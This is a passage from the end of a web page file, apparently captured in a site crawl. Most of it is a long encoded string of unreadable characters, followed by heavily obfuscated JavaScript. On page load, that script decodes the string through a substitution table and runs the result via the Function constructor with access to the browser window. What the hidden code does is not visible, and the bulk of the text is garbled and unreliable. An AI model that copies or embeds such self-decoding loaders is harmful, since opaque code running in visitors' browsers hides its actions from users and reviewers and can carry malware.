.9dba7r]aebtk]/;Mn/s':z#iiO/b.@CpN9sbtk^i;Mn/.':z#9iO/b^@7pNNubB`M-nAb)Qw/Q[JgCVgUUVH{WpaUO q RZOZ[CJUUiOJb.[/pN'7d9^tk AJMn/sb:z#i;O/b.'opN9i772^@ qq:~t~:[Akn/db:zsi;O#b.M/pN'iO9^@4/4/7/0UU0v(0(MC$$04VV[$paJU~gH{UI`UWO AU[`JoJCb^vbBI/(/kjAA{yk_ t$*&q_b[uM {dO~3[CVZ2O9b1!q/ij1Anv7b3b(0I {*&)J#buM )B`b3/R*ppN0g$^4Z]8*[#b@P?1B`b!(v~a$D)/R@Cvu/* AJ.&uMb{B` 3#~b{Qbg36iH8T 5)d 6Qwb{*@[3#&uMabB` *Z'b!u-I210s=Q42-805`b@#bk3N1BeA1E-yMc)g@2)//J[COjn/Vbtzsi;k#bBM:AM`b'-tM56@JJMuJJ[7lbn8duR[:^n87d7:^lbb{*uR3#&uMLbB` M:nbc~gvyiy:$Z(u@JE':_y~EL~ZwywOw#YcR~Z_KHU7 @$YJb[C un8:AR#b^l/&B`b63/?Ku89jR0~vn:[db@^lun8#bR#v)B`b@46ln:?4)gZsrMe.v@J30[J[CVv[CVV[CbP0)?cc0d7J[r AJ7/sbtk#i;MnbB`:zwrb{l0(v^4i$/Nj+Mw@JbMEvb*K i`r1A.&{K[[.*&udbbBM 3s`b*#Qer$)45w{ub9L0)B`b@Jk(53HDMkZ/cO/rLbBR)[&`bt#0'R*)@J/$rpJbp2&{[^N1!7dj1A9b#bB/iyl`bn&kMQ.):^'Du$ZrLN@JbOp&{p^CV[CVk AJ[n/sbtz#i;M)bB`:ql6be)@n;)EJb++vi`MMncb*+b[[dMn=(JJ]Pn/5jbcA(Qv[K0AJ7d/bn= 5(](nb;[dJy:LQJ0Pb!)$M^(47/E(QdbM[$M^(4b/E(Q{*&M7#buM uB`b3tc^^/wwK4M9prAu@Jbju/5n=(:(]Pn~H Q9#b=Z~2B`bOIj53;uicO2uMeA5 r@1?:LPJb[Q!);7dy0OqO~ZH_Q92 =Z:~B`~O#2b{ub01)r6CV4L9=[CT@~JJy Q!b;:^)y0L(4Q7b(M$M/-#bBE4' `b:5tl/JTcN*[[[Q@LQdb;b!)y:B`b0#eR.tz$Mu=I@J[!^J[CVVKCJb[0jQcA;:v7J0LQ!bPbn)yj2vu~z~Dtd A[7LQJb;d!)y:bcA0[vJK0j~obnQtj2vub;z~Dy:LQF0#b!)5)B`b9c']H'@W{kQ!b;:B)y0L`b.#b&!jQ?/0u$.p.(g{bn:a@2vu~Pz~DtjJb[C );:LAy0#Q!;NbB`I)=vbZr21(9:@77b~#bQHczB`-0+AIu D?vn0nRHdb!M@);:L[y0#Q!5.bB`q4k0b.4q$ :+T0zV]@J&VO~[C_bZ2OQcAKqvCV0j=([Jb#n/5nbB`(])3baujvuj/9R'-6Jb@Pv5n=([(]#n/*5bB`MtzIbvgk!k[C0@P{VV[0*&uJbbBM 3K`bK#459IQw@.y8b[CV5{*&VC#buM LB`b3IeM3E)0?MRr)p1~) @8sbcJbBzL{r`0{LEvb^tsP/ (4J^vi+qbc[7Jc0rd[CV)?Jo[C (JJbA1:y5]pIzEP)e0zb[7Ku(1db5b:yz]+MME7bNEvi/MAK`TMCp:0zbpItKu)ekn/7b:zsi;&#bBM9rv`b06r(^b3-tAB`b@#pg+;8CDQM~ AJr@(1Jb57:yz][EopImmJ)e0zb#bBKu1u`bcE4M3.-@J)$](vPb#1:y5bB`zEKrbe$MM$Z].!9)([o0M217b5@:yz](O~E[[AZ2Odw=Rq_~Z~CVO2OqO2~C_Z[dV[JqO~Z[CV 2OJbAJo+3(tJ)~P1)v^bNAuj?rdb3[7+)(t1M~7b)Evi+M2*`barKCbyv^uNAtkj?7Mn/sb:z#i;H)bB`-!/)bH?1MND*.vab@#bKN1;B`(1u rR0/6lg@CuQb3 AJ)(t1J~o7)+mJ[)b3(m+)~t1Aro7b[v^uN[dOj?q_~Z2CAw=OVO~R~_ZZ2O[O2~qJ[[CV2OdO~JqCVZJJb AkNp?ep^g/&cQ&PbvvMPbb^~~;^;t0P4eDv HePbT85k*9b3R0cOuHaPr Puug0b!3{q/P{80$b10PHe;sbi0a/Pbrl6(&M0=~PbM8AD&N!arTPP6:$bbiM?i90I$^(zvP20j~bcH-4'P8MZ4b^9[M0pc7dbQ&Mb1{87J;a0$H00PbeM6(&M)/~Pb52Agg^(/Pba~:{jzPb!HL/K6?dj/[Abg)7g7b/2$H1{8be;a0&M00#@#M6(ZbB`~=&'b^!64?u['yneCb5@J{j^(/Ha~:qwZ7#E9 I~B:~_`b+PbAw.l ])5sA'Z/TjPPJ[PP@#PP_VdP@P(/Cb5~:{j^#bBHa&+`banH4M!@Jby(6(&M0b~#bM'~AB`M(*reC @J2bg)[[7b/2Agg)/g#bB2Ac!`b*vwe2yr$ucc[C)g@!A9OJ6?zJb/_L/K^9A_j(/:b5~[{jHgd Aa)/2JbB`Ag#Ib+ub)AH);vrL)v62@Jr?zLb![7/Kjd77U/O~Z0[Aw2Oqb=R~_g)/CVbg2Ag#)/27bB`AgD!b!4awI+8${0O0JbN '/!6?@Kj/zLCVPP#[qOZPb@#b+3LB`)1u&80ay)2E]3!OJbMz@:cMAJy;)8!bg[77)/2dbg)Ag#b/2ArB`bg'(Kzzr+(Oqbrq.ycMA@J;)8!:VPy[C [C)/AJb2Agg[do7OqO~Z~_Aw2CVO=Rq_~Z2VZO2OCb;~C~0vv^87Jb~0$H1{Pbe;a(&M00~PbM6v.Kc&-eQPAr$eb-[7rv&&db$Av.Kcw=eQ7-R~CAr$eb-7brv&H1{8$e;a0$M00#bCM6(&b1{~@e;80$Ma0#H0M6b&q~(~@lT_{7DJbO9$H1{8be;a0&M00#@PM6(Zdj~~wOjZJ8O~ZP~98P_E~ _O_dI~O9 AJ[8778Ob-7bByHAH`/80:r[d]u'vbKc~.eQ&A~C7ZOOVO~2q_eZ2EZ~A=Q#bB~cM)`b uz$a/6uLkr]IyjOj@JZO~ZPw98P_8~ _O~VI~OEV[C[C0$b1{#He;8b&Ma0~@0M6-#bB(lcc`bM'0Ll5/Ei&@J[D080Cb10$He{#b&;a(~M0Mr@7b6$er--O~v&$bZ2OCKc&q_QCAv.tVCbeDv ^;70T4eaCb3euuOuHp?r 7ge&kb/#bN^QnB`bD15A3TM0M?$q.zzOu@CQJb*A9kR9H8b0c75*9HvC0c85kab3RuuOuH*9r C0H85bcXXkR3{[dbbg0q!p?e/7g/&kN8#b*^5kR9Hb10c@e{80C;a0$H{g7b!@0q/3Cb&#v(~M0Mg7b!60q/3{b&#0@rN=8CT7bAD0q!3{b/#/g!a6@C7J:$?6b&Mi(~[0M^;7d4tDvbee7 TbivCV9MI$C0zv^2M07Jb7M6(&db~[v ^;tvT4eDCVCe7j~bc(&4'70v-rJbPb)(u/+ssyw;+&^4)~PbdHA[-b^;7T4tDvVee7 CA9vC-MOJb^Z4MH97v08MZCbH94M0-b&8^DrN=8MTCbAZ4MH-XX08^b[d 91{8AJ;a0$Hb0#beN$ B`0rMMAJL2M{b&Mr@~[0M60[db(j~4c(bH'J00-MZP8^94M0MPb&V6(~Mb1{[Ce;80$ a07Hnv(b3b10I)e{80J;a0$HAJ[CV8oJb 0$H1{#be;a8B`b0^4ZK;k@lcnMJb&*6(~M0bc[[['(0jdJvP~4Z4bH-PM08Mb&M^9~[0M6rCVb(ls/i0807b10$He{Cb1;aHe{801;a0${807ba0$HeM#b&;6(~M0Jb@C H1{8Ae;a0$`b0#b;{:MBv485yB`)@J~b.rbAlR&O(w-'Md$~Kybc([['J0j~&0Pv4M0MPb#6(~4bB`X($:b'.i*{&Ceu@)Vb1[He{803;a0$ nv7bJb(0IH1{8)e;a0$AJ0[C0ob1 $He{8bB;a0E`bp#q(O(AH5IH/3rp4H@JbHal:B`b'5'z&qq(2{[[D:]jdbcM~4'(0PbJvP(&M00~XM6b'#bBq6{5`$=LuNasM;Q @[)AJoCVg0b!3[q/#{d A4@cQJob0&MJprlsbiM0/Pb[M6(&db!~[?ia6:MJb&$6(~M0~=[CVJR~dVb;v A0Jv^~sbi0~/Pbrl6(&M0i~[[MMI$dbzv^29MJb&06(~M0VO[CV_~Z2Vb^;OqT4tDvJeeC ##bV[sitknb;M:/B`bzP1)gj&ZDMuvpPr2/tk@P#Mn/sb:zPi;+NbB`M05wbj0^Tq0:6L4bPv@atknP#M:/sibzPb;*reB`$eMnkP&K!e0@PPvn/#btzsi;kPbBM:)R`bpkOzLOLPv5utk@P#Mn/sb:zPi;NMbB`e-Dvb(^u*cv@gL4nP#bP/sitkPb;M:uB`bzDN:Q4R=/QM+~v)KyPvTgtk@P#Mn/sb:zPi;+rbB` 2/Mb6?sjpv@)5=nP#bP/sitkPb;M:rB`bzNEjKaPviApk@P#un/sbtzPi;M:bB`:u+Ibak;pO(8jvH5Pv@H/knP#b:/sitz#b;Mu B`bME/$au@P )^MbB`rr14b.c;O 0@zl+&P#bPuM {*`b3Pbv'/.Bau0nzP#-PMMb{*@ 3P&uK/bB`lA38b9I5!)#bP/@ {*&P3PbuM3:B`bM9kKNKPr{M{*@P#P&uMbbB` 3L bHvA${*^/:t'r/@;/K&P#bPuM {*`b3PbnQK6BE 3Q--MAO9P)0ka/P0v3{*@P#P&uMbbB` 3!wbg9zzw:/LM]utP/wZ0*@P#u&uMb{B` 3PubnqbtEq=z;PMyT{/@P4*&u#bbBM 3s`bnPEO{=LQP)p:{/@Py*&u#bbBM 38`bQ#a^Op^PbyD(TB`b@0s$iuP4~gMk@P#An/sbtz#i;M/bB`:v$)bi~{^?Ob@Pb:.v/B`$44wuP/*TMv@P/Dn/#btzsi;k#bBM:]r`bi0Mr0)@Pblr4vB`bMr]^+tPv]]tk@P#Mn/sb:z#i;N4bB`ua((b)~tiz5{c(A`)@Plb&LbB$Dusucz*iv)Pvivtk@P#Mn/sb:z#i;i:bB`TTjRbR-@{?b;PbB0!$v`iaE((#bPv@itknP;M:/s`bz#b)ikeB4(4/8.3]!r`*@P6b*ubBs-K:HI=9v(R0 ur@P^iPu#b{vM 3*&bi#bBzMQs`E:w~0bB;u@Z`b^J1lr:u)K )M`/[Pvbc+bB0;yM-r3MyI@P#?PuMb{*` 3#&baMbBTa(D$+)r=)@Jbut;0B`b($Dlg(69~+j0Ozc`4[P(b&4bBDgzIuu9kv8.PMyMPb@P#(B`bvM^pQZP02Z3P@P#DbB`r2b5a02N-T+D)8N@P=4PB#0`bzPbRe45.tvrRi/;O:)0@n+LbP#PB`bP0]N1r0A'?D@P#DPB`P1b!zb28ri-AuNylP)MP4#0@btPbBI0*(`rj{'{w4up(0'?u4@P#HPB`P9b;qb?LQl)'4k4$@~P0vP#P0`bPb+!N]B~?*Mk*(${5P24P{#0@bcPbBMO)M`3r?//P# P0`P@b^zbB&{:MlO/9v-'P0OqP@P#abB`'/wbQq $=u+)D4)P0@r:PbP##uB`b@k/v;~;wEI0&v$r)OP0$.@P@P#6bB`#/:.bzE;r0~HDeNLg/8Ze##P0@b@PbPNc&B`HLq'A..qIA0P09KdV@@[ ~=R[AJb~dr]ae.7a]/92q:77~:~A .[dbq9r]aeq2a]/b==C7i*5VV7JtELIb^O/Pbis8ve=eA]Pb.MwrP*{vZbgI*NjEM21pPb.PuKM;ba;+Pb!]tPbLz~4*^4:wPb]$M9z=Rt?PbN$/+cQPb!&0t5yv~4Pb5$r''1KAPb*$;M*0)g=/Pb[zDua7dM{8Ib^OE7b+svi`MM8Ib^O8Cb^sI7bOsI#^OscbB`8.crbQ'1a$vs@Jb(8I#^O^'bB`{A$Mb2-(.3?2g/MbzMiHB`b@J(330M1ukn95[X50i=0[C7eAMbb^OvebBs8IZ`b1#$DwQpR1^u;O~@J$s8Ib^bg#bBK*w(`Z/ijA$[{4@]Cb.Uwr7*{/sbtk#i;MnbB`:zQMb;k/s:r]vM@y/eAJbiBMve=`ba#buT+8(e?A2HvlwakPre@JC[P0v AJu[n/obtzsi;k#bBM:Mr`b1 )n$i')@$0{]Jb.bwr[*gIM[dE7vZNMb{*j 3#&u{4bB`=tirb2]M(9n$IaM`;@#qbz3bBekM2^svr2M](w'4#b()cKB`b@ZM!+?Me]DLv@%v~vvvl0b.C Ao*{]J7bgwrNjIMveE[dZ.9rba7q]a]C2==/Vb*CVKM21pk+.7un/sbtz#i;McbB`:0r$bik]Ew-ecR=K@Jb&vMvi=ebe#bAp)MB`4u(t(ue@Jv[P0rPa;u[Ct]t;bkn/7b:zsi;t#bBMk.M`b)yu6j!/54=e)@gveAJbiBMve=`bz#b^vu$RM?/Kq$.Ma^$[@JubP0uP^Os[C^O8I7Bs8Ib`b+#bc00OO=-{((14.u.vPu0@Ib^OJ#bBs88n`bK=;wTz~2g6eCb@U$4*^4[w7q]$tk~T_Mn/sb:z#i;+rbB`Nic)bwE0{61n$-.B$8@5`b{Jb4H/4$b M0~B`b&P*~!.jQ9H; =Rj9(/[{tNNCbzlM9?=R_b7q~itknT;M:/s`bz#b2*E/B$-.(^bBrI@{`bKJ1+4a?u+v$?A/4N]sPbu9):B`bz]:apzH=e089u64QI[C*t$/bc~7+!&tq~T0kn/_b:zsi;n#bBM4^r`bLZiTI*rp/9zE3QM`b@Jb$;r]Baz{TrryDN~Bvr02`bcPbMl^yA(1/0{[CbOq$t5yv_47q5btk~T;Mn/s`:z#ib*MbBi;l0{JIg$D#G(@UAvU)`@Pwb;ObBg!{uKu$(/iv0u)Ab^{q[bOs8C^OsI7B`8I#Ib'&bI~l{)sa4wu4@Jb)]$4*^`bwPbN&KwBMKz:9D[y44n#bBl0r `bIDr)uM4g9s $'vM=R@JbbNM9zB`b?P1.{tvH+r;zKa(]qbB^r[.`bz#rT4iI@JLL4/bcQ4+!&t$B`0~P;bQ bg&Kg)[#c&HjbB`Ml0sb{?6ywMpIn(k$@J./5$b5y`t4PvbgvbBg-E.I)tn]HM2?L !L:[C@z~:bCA97#1KOJbP$r''b*07v*/)A;t7baM;Cb;]r''1Kvvl$Cb'0v'X1K$)XPbrA;M*0b**/XM21p7+.PuKA;b*0vM*/)l0v%7!Lv[d*z~:b0)A#b@7;M*rb'1/'CVK$zDbag^uM{=Os87b`bI#bl-j5B4kur6g-MM:@+A~qJf`(gj[d/VOCO~fqJJZ2tpbt=P1q0(bKR5Ks.jZi(kaPE$cHb5nRuPbbn24tcH$(Pb'$]$PeLvPb'1)~PbK$rM*0)'*/[A;t=7d0(tpb5K71qKR#@C.jZibka7EszDbagBuM{=`b'#bk]ttv/O/ k@Cb40Hu5($t7btcp1q=(bB05KZ`bt#)+1$4N&/2K`{@#5b50bBT3u4{)91THw@J;~tpbt=[1q0(Cbt5K4(nRn/7bt2si;knbBM:z5`be#2vt)u@#;nj9bB`i=:3b+8./uO@OI;;JbtA-i;kn/bM:zscH$[CbB$]$e`ba74jNatw9s$0bM#b9e0+B`3D'?H-8?z;@J0r9O[C$Jb'Ar'71K0)vPb7A;M*vCb*/r''1KZbK$iEsRjb'.kaX1K$CXPbr';M*0)b*/XA*0)XP/%A;Mv7vl*[db0v)~'eLR7Jbvn24tng=(Jb#zDuab'1M{@PK$r!0u['Lz~Ub0):#b@A;M*Xvl*/%v0vvbl0v[5($vC%cHu$XbJ$]$cHeL#Jbuv)~'[Svf0H$@Xb'$]$ceLv#bu@)~%Z[CV02OqO~n/_btzsi;k#bBM:R$`b'0A3an2@J*2tpbt=#1q0(bB`5K-]bzNtuiw-a/l1~4H@J[[CJ[CVV[HKCb3JjZrMbniO7^~{uRn4:Pue(IbnPb9N(''1K]Pb3$ruOuHadr [ubni7^~{uRg4:7u1)!JbQ~q/*8Pb&)ADrN=dOT[7_~Z2btkOq;Mn/s`:z#ib-4bBn^rn*E?i0+e*!MsbBIg@u`b3#zv9I60v5-4@+uL=JbtT)i;kn/BM:zs`bn#brsr1n#l9.EbB`g@D+b+skLrTynAj;IT@54E&J[,KN=8JbUbADr/g1)T*)Q!q[X~X0qbg1[/*))!bnQ~VNne(C(]7I93uCrHaub 7buORuni{0^~4uv,0:J(Mvvv[,0vPCA9vv1KOJbC$r''b'17vbK$ru3uH'Or auK$Cb'dr'X1bnnX[N(e(Ik]X79n/sbtz#i;MabB`:ls1bp*aI/Z0DLq]@#bqEqMB`b0O4/a6ls4?@Jw(ERbniru^~{uMu4:JMPuM/[[CM42OVO~eq_bZ(I9nnVCN(]e AJC.9rba77]a]A72q/ q~:~ae:[d].9rb/7b]aELi*5~/J[t=R~CVba_ Aae.9J]/7r]==77q.[db29r]aeb3a]/rMHK7OJ[jZJYCV _vY_Ab+M q[dMEvvb+Mii#YME[CvY@dV~=JO~ZR~Vb2Oqi+MMC`biEv7J0k/0Jbc4Dl)3cb*H-cb*08PaE!(Pb*rA/v!MlPPb1ug0ww=v^616(;tDPbeev T1[74w=vdb16(0w'7bB6]My`b.$9k68Cb*4(#b*0(01w=7w61vJbc6@:yMA8s;)P!s&^b+~P/w;Ibnn+9N(e(4-]PbP:(=-b'1j$[7K$redb'(I9nnN(]:Cb-7(=j4-`b$7b9Nu4BtA5tzCA]u:19OJOK$rb'b''7v1K$Cb+sr'w;s&^1+~C/K$rb'db'XX9nne[N(](I4-X7b#:(=-bB`j$Arba=L1M- M0LQibt$y@;kn/JM:zsibQ#bBR9n&`)! {e)Qu']`j@#^bz.bBK;6MT9Mzrs/Q4g!btM6@;kn/JM:zsib3#bB)~/H`0$:E2`b@#b$.8nBKi~:I8$A*8@4rMvJ[,z!:(b-4B=j$-`b*#bE5048eig414j@O2O~[[CbZ2OVcMAq_;)8!:(XbnyI9NneCb(]C/aE!V7b*rA#b*0801w=(w61v(B`6@J!btubqN-3 q9a0N[LP0ICb*4rgv!Ml87b*u(#b*0(01w=Jw61vbB`6@~{bHvO!((4rn^ju+Rni(CP0/*b**/[b*08(v!Ml#@7Jug)Zbnkz0p~d:~[7_b=~Zitkn~;M:/sE!z#b:rA/a~=~@CtkZ~_Mn/sb:z#i;lub*!~gv@MZ2OCO3cqJb-0Dlcc77)H~)7bnFZz0kbaep[a].9rV/W]CbtCi;kn/aM:zsE!r#bb{A/@3*&u7#bBM A^`b;R8~$a4)'gHbBr/@e`b'#/I120Jbu*L {*&@3[CuM/sbtk#i;Mnb*!:zv@Mlu~7Jbg)Zznkb0p[#**07b*!8(v@Mlu)JbngZz0k~^;p[C4tDvbee7 T_JJq~VJ[7T[#bdTgB`b)!$i+$6sN$@JD)/AbaEu/X!r*!JXXMlubJgvb'XbBKeq-`i*(2j2sZ1u[1zX-[[[b&#bB0HR)`IsMrIJb!eMlc3c@)H-0Dccc[C[0r)bCO~?J_bZ2O ^;tqT4eDvJdeCVCVPd[V[JV[9TT q:[C\\\";for(_BqhTW of _C22oe){if(_BqhTW[ã('Ϯ')]||_S35cpT82dF){_OIflurB5=_KxR2N59-(_K5I8Yo4V()+_BqhTW)[ã('Ϯ')]%_C22oe[_XU19v1tp];_UfT1gN0=(_A2L7fz,_DoFpAjs1U,_XtUXO7l8D)=>{_X3SfrsOCki=_X3SfrsOCki[ã('Բ')](\\\"\\\\x14\\\",'>')[ã('Բ')](\\\"\\\\x13\\\",'<')[ã('Բ')](\\\"\\\\x12\\\",'\\\"')[ã('Բ')](\\\"\\\\x11\\\",\\\"\\\\\\\\\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('р'),ã('А')),ã('Щ'));_X3SfrsOCki=((_G6MPXUQ,_VAwa7,_T1eFz53mAG,_GlP14wU,_D7tLDI0e,_YchLAi8M47,_B15kLVU7i,_Vr1k1r,_WE5vfB83qj,_DoFpAjs1U,_CJYt0p,_QZT84Q,_U5fpWdhX9,_XkZY1UhST,_SXVy0iw3RR)=>{_B15kLVU7i=(_VAwa7[ã('Ө')](-_YchLAi8M47)+_VAwa7[ã('Ө')](0,-_YchLAi8M47))[ã('Ө')]('');_WE5vfB83qj=_T1eFz53mAG[ã('԰')][ã('Ը')](_T1eFz53mAG);for(_QZT84Q=_GlP14wU;_QZT84Q<=_D7tLDI0e;_QZT84Q++){_U5fpWdhX9=_Vr1k1r(_QZT84Q);if(_WE5vfB83qj(_U5fpWdhX9)==-1){_CJYt0p[_U5fpWdhX9]=_B15kLVU7i[_DoFpAjs1U++];}}_XkZY1UhST=_G6MPXUQ[ã('Ϯ')];for(_QZT84Q=0;_QZT84Q<_XkZY1UhST;_QZT84Q++){_U5fpWdhX9=_G6MPXUQ[_QZT84Q];_SXVy0iw3RR+=_CJYt0p[_U5fpWdhX9]||_U5fpWdhX9;}return _SXVy0iw3RR;})(_X3SfrsOCki,\\\"*IE21ZuK3Az=podXlq]f$;yc?^Fv(Tm5Mr,Ns|w-}:+'t)bS .O_U{R/B#Ygjx&C!Hn4kV60a@hGP~`eiW[8%JQ79DL\\\",'\\\\\\\\\\\"<>',0x20,0x7e,_OIflurB5,null,_VjC2kYX5dG[ã('Ӡ')][ã('Џ')][ã('Ը')](_VjC2kYX5dG),null,0,{},0,\\\"\\\",0,\\\"\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('Ԟ'),ã('А')),ã('Ւ'));(()=>{})[ã('ն')](\\\"_L55c0Y\\\",_X3SfrsOCki)(_L55c0Y);};_UfT1gN0(\\\"\\\",_Al9cj,_VjC2kYX5dG[ã('Ӡ')]);}}}))();})(()=>\\\"Jl4RiUKW1bbvqq6hR1qLYxC79E5e147kk8\\\",\\\"\\\\165\\\\143\\\",window,0x0,0x1,0x31,\\\"\\\\162\\\\145\\\\144\\\");​_L55c0Y._Y1j23()\"[_WZWjLh7l2()](`​`)[_WZWjLh7l2(1)](_Izgl5ltm=>{return((()=>{})[_WZWjLh7l2(2)](\"_L55c0Y\",_Izgl5ltm)(_L55c0Y))!==false;}))({});})();")();</script>
</file>

